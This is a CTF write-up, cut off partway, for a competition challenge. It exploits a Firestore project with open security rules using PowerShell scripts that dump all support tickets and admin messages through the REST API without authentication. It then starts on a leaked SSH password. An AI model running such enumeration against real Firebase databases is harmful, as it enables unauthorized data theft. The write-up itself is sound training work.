MCC 2025 Team Challenge - Wannasmile Writeup
Team Assignment MCC 2025 - Wannasmile - genni_1227, kreee00, viinieeshraman, Jerit3787, Djumanto as mentor & 3ch0f0xy as agent
Flag 1 - Firebase Misconfiguration
Category: Web Exploitation
Vulnerability: IDOR / Insecure Firebase Rules
Initial Reconnaissance

Accessing the site for the first time shows us the login page. For this, if typical login would be using SQL, then it would be possible to use SQL injection vulnerability. But, the typical payload wouldn’t work here. Thus, as any good web exploiter, we would take a look at Developer Tools.

Inside the Network tab, we would see that there is a connection to Firebase servers which indicates that this web app is using Firebase as its auth and database server. Furthermore, the appearance of app.jsx shows that it is using JSX and maybe a React framework that could hint more to us. The appearance of app.jsx also means that the server provided us with the source code to be used.

Upon inspection, we can see the whole structure of the web app and its source code being rendered locally. Thus, we can go and check the source code.
Source Code Analysis

File: src/firebase-config.js
This file reveals to us the important credentials of the Firebase. We can make use of this to make the REST API request.

File: components/ChatMessage.jsx
The code of this page reveals there is a flag in one of the messages.
Exploiting the Vulnerability


According to the Firebase documentation, authentication can be supplied to make authenticated requests when we make the request to Firebase using REST API. But due to misconfiguration of database rules which allows for IDOR (Insecure Direct Object Reference), we can still make the request and retrieve the data from Firebase database without having enough permission. In this case, the server never checks whether the user is authenticated or not.
Exploitation Script - Pulling Tickets
We will use this script to pull the list of tickets using the REST API and manually filter important tickets:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
# pull_tickets.ps1
# Pull all support tickets from Firestore
$projectId = "supportchat-897c5"
$url = "https://firestore.googleapis.com/v1/projects/$projectId/databases/(default)/documents/support_tickets"

# Output file path
$outputFile = ".\all_tickets.txt"

Write-Host "Fetching all support tickets..." -ForegroundColor Yellow

try {
    $response = Invoke-WebRequest -Uri $url | Select-Object -ExpandProperty Content

    # Display to console
    Write-Host $response

    # Save to file
    $response | Out-File -FilePath $outputFile

    Write-Host "`nResults saved to: $outputFile" -ForegroundColor Green
} catch {
    Write-Host "Error fetching tickets: $_" -ForegroundColor Red
}
After filtering the important messages which are from admin, we use this script to pull the information of the important tickets using the REST API:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
# Check admin tickets for flags
$tickets = @(
    "kJ9hG2qW5eR8tY1uI4o",
    "qA3sD6fG9hJ2kL5mN8b",
    "qW5eR8tY1uI4oP7aS3d",
    "zX5cV8bN2mQ7wE4rT1y",
    "mN4kL7bV9xC3zQ6wE2r",
    "nM2bV5cX8zL1kJ4hG7q",
    "vtvTqi6ye8vUR9rWWtFd",
    "wE4rT7yU0iO3pA6sD9f",
    "tU1iO4pA7sD0fG3hJ6k",
    "qW8eR3tY6uI9oP1aS4d"
)

# Output file path
$outputFile = ".\firestore_results.txt"

# Clear the file if it exists
"" | Out-File -FilePath $outputFile

foreach ($ticket in $tickets) {
    $header = "=== Ticket: $ticket ==="
    Write-Host $header -ForegroundColor Yellow
    $header | Out-File -FilePath $outputFile -Append

    $url = "https://firestore.googleapis.com/v1/projects/supportchat-897c5/databases/(default)/documents/support_tickets/$ticket/messages"
    try {
        $response = Invoke-WebRequest -Uri $url | Select-Object -ExpandProperty Content
        Write-Host $response
        $response | Out-File -FilePath $outputFile -Append
    }
    catch {
        $errorMsg = "No messages or error"
        Write-Host $errorMsg
        $errorMsg | Out-File -FilePath $outputFile -Append
    }
    "" | Out-File -FilePath $outputFile -Append
}

Write-Host "`nResults saved to: $outputFile" -ForegroundColor Green
Flag Retrieved
The script pulls the following message containing the flag:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
{
  "name": "projects/supportchat-897c5/databases/(default)/documents/support_tickets/vtvTqi6ye8vUR9rWWtFd/messages/msg_flag1",
  "fields": {
    "sender_role": {
      "stringValue": "support"
    },
    "content": {
      "stringValue": "Hey team, backup verification code for this month: MCC2025{F1r3b4s3_0p3n_t0_4ll_N0_Rul3s}"
    },
    "sender": {
      "stringValue": "support@malaysiauniv.edu.my"
    },
    "timestamp": {
      "stringValue": "2024-10-15T09:00:00Z"
    }
  },
  "createTime": "2025-11-16T18:46:59.858392Z",
  "updateTime": "2025-11-16T18:46:59.858392Z"
}
Flag 1:
MCC2025{F1r3b4s3_0p3n_t0_4ll_N0_Rul3s}
Flag 2 - SSH Access via Leaked Credentials
Category: Boot2Root
Vulnerability: Credential Leakage
Finding SSH Credentials
With the tickets that we’ve pulled with the first flag, two of the messages contain the conversation between the admin and support team which tells us the hint on how to connect/SSH to their server:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
{
  "name": "projects/supportchat-897c5/databases/(default)/documents/support_tickets/vtvTqi6ye8vUR9rWWtFd/messages/msg_ssh_leak_001",
  "fields": {
    "content": {
      "stringValue": "SSH access for the new support server: ssh user1@domain (or use IP: target-server), password: SupportUser2024!"
    },
    "timestamp": {
      "stringValue": "2024-10-15T14:30:00Z"
    },
    "sender": {
      "stringValue": "admin@malaysiauniv.edu.my"
    },
    "sender_role": {
      "stringValue": "admin"
    }
  },
  "createTime": "2025-11-16T18:47:00.008505Z",
